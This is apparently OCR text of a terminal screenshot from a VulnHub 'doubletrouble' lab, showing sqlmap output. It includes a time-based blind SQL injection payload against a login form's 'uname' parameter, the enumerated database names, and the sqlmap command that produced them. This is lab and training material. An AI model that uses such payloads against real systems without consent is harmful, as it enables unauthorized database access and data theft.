 Activities Applications Places Terminator Sep 15 00:21 1
/bin/bash
/bin/bash 123x33
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
esponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 00:20:52 /2021-09-15/
[00:20:52] [INFO] parsing HTTP request from 'test.sql'
[00:20:52] [INFO] resuming back-end DBMS 'mysql'
[00:20:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=username' AND (SELECT 2530 FROM (SELECT(SLEEP(5)))zSOL) AND 'sUNy'='sUNy&psw=password&btnLogin=Login
---
[00:20:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[00:20:52] [INFO] fetching database names
[00:20:52] [INFO] fetching number of databases
[00:20:52] [INFO] resumed: 2
[00:20:52] [INFO] resumed: information_schema
[00:20:52] [INFO] resumed: doubletrouble
available databases [2]:
[*] doubletrouble
[*] information_schema
[00:20:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.0.0.198'
[00:20:52] [WARNING] your sqlmap version is outdated
[*] ending @ 00:20:52 /2021-09-15/
root@kali:/media/root/BackUp/VulnHub/doubletrouble# sqlmap -r test.sql --dbs --batch